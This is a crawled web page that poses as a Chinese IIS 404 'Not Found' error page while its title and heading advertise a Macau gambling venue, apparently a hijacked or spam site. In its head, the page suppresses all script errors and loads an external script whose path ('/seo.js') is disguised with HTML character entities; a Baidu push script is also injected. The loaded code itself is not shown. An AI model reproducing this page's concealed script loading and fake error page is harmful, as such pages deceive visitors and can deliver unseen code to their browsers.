

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.ophtebelt.com/zzq/index.html
body_size: 2734
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> 
<title>澳门金9159游艺场(集团)有限公司</title> 
<style type="text/css"> 
<!-- 
body{margin:0;font-size:.7em;font-family:Verdana,Arial,Helvetica,sans-serif;background:#CBE1EF;} 
code{margin:0;color:#006600;font-size:1.1em;font-weight:bold;} 
.config_source code{font-size:.8em;color:#000000;} 
pre{margin:0;font-size:1.4em;word-wrap:break-word;} 
ul,ol{margin:10px 0 10px 40px;} 
ul.first,ol.first{margin-top:5px;} 
fieldset{padding:0 15px 10px 15px;} 
.summary-container fieldset{padding-bottom:5px;margin-top:4px;} 
legend.no-expand-all{padding:2px 15px 4px 10px;margin:0 0 0 -12px;} 
legend{color:#333333;padding:4px 15px 4px 10px;margin:4px 0 8px -12px;_margin-top:0px; 
 border-top:1px solid #EDEDED;border-left:1px solid #EDEDED;border-right:1px solid #969696; 
 border-bottom:1px solid #969696;background:#E7ECF0;font-weight:bold;font-size:1em;} 
a:link,a:visited{color:#007EFF;font-weight:bold;} 
a:hover{text-decoration:none;} 
h1{font-size:2.4em;margin:0;color:#FFF;} 
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.4em;margin:10px 0 0 0;color:#CC0000;} 
h4{font-size:1.2em;margin:10px 0 5px 0; 
}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS",Verdana,sans-serif; 
 color:#FFF;background-color:#5C87B2; 
}#content{margin:0 0 0 2%;position:relative;} 
.summary-container,.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;} 
.config_source{background:#fff5c4;} 
.content-container p{margin:0 0 10px 0; 
}#details-left{width:35%;float:left;margin-right:2%; 
}#details-right{width:63%;float:left;overflow:hidden; 
}#server_version{width:96%;_height:1px;min-height:1px;margin:0 0 5px 0;padding:11px 2% 8px 2%;color:#FFFFFF; 
 background-color:#5A7FA5;border-bottom:1px solid #C1CFDD;border-top:1px solid #4A6C8E;font-weight:normal; 
 font-size:1em;color:#FFF;text-align:right; 
}#server_version p{margin:5px 0;} 
table{margin:4px 0 4px 0;width:100%;border:none;} 
td,th{vertical-align:top;padding:3px 0;text-align:left;font-weight:bold;border:none;} 
th{width:30%;text-align:right;padding-right:2%;font-weight:normal;} 
thead th{background-color:#ebebeb;width:25%; 
}#details-right th{width:20%;} 
table tr.alt td,table tr.alt th{background-color:#ebebeb;} 
.highlight-code{color:#CC0000;font-weight:bold;font-style:italic;} 
.clear{clear:both;} 
.preferred{padding:0 5px 2px 5px;font-weight:normal;background:#006633;color:#FFF;font-size:.8em;} 
--> 
</style> 
 
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://ophtebelt.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head> 
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">澳门金9159游艺场</a></h1> 
<div id="header"><h1>应用程序“BYW1936880001”中的服务器错误</h1></div> 
<div id="server_version"><p>Internet Information Services 7.5</p></div> 
<div id="content"> 
<div class="content-container"> 
 <fieldset><legend>错误摘要</legend> 
  <h2>HTTP 错误 404.0 - Not Found</h2> 
  <h3>您要找的资源已被删除、已更名或暂时不可用。</h3> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>详细错误信息</legend> 
  <div id="details-left"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>模块</th><td>IIS Web Core</td></tr> 
    <tr><th>通知</th><td>MapRequestHandler</td></tr> 
    <tr class="alt"><th>处理程序</th><td>StaticFile</td></tr> 
    <tr><th>错误代码</th><td>0x80070002</td></tr> 
     
   </table> 
  </div> 
  <div id="details-right"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>请求的 URL</th><td>:443/zzq/index.html</td></tr> 
    <tr><th>物理路径</th><td>f:\usr\LocalUser\byw1936880001\zzq\index.html</td></tr> 
    <tr class="alt"><th>登录方法</th><td>匿名</td></tr> 
    <tr><th>登录用户</th><td>匿名</td></tr> 
     
   </table> 
   <div class="clear"></div> 
  </div> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>最可能的原因:</legend> 
  <ul> 	<li>指定的目录或文件在 Web 服务器上不存在。</li> 	<li>URL 拼写错误。</li> 	<li>某个自定义筛选器或模块(如 URLScan)限制了对该文件的访问。</li> </ul> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>可尝试的操作:</legend> 
  <ul> 	<li>在 Web 服务器上创建内容。</li> 	<li>检查浏览器 URL。</li> 	<li>创建跟踪规则以跟踪此 HTTP 状态代码的失败请求，并查看是哪个模块在调用 SetStatus。有关为失败的请求创建跟踪规则的详细信息，请单击<a href="http://go.microsoft.com/fwlink/?LinkID=66439">此处</a>。</li> </ul> 
 </fieldset> 
</div> 
 
 
<div class="content-container"> 
 <fieldset><legend>链接和更多信息</legend> 
  此错误表明文件或目录在服务器上不存在。请创建文件或目录并重新尝试请求。 
  <p><a href="http://go.microsoft.com/fwlink/?LinkID=62293&IIS70Error=404,0,0x80070002,7601">查看更多信息 &raquo;</a></p> 
   
 </fieldset> 
</div> 
</div> 
</body> 
</html> 
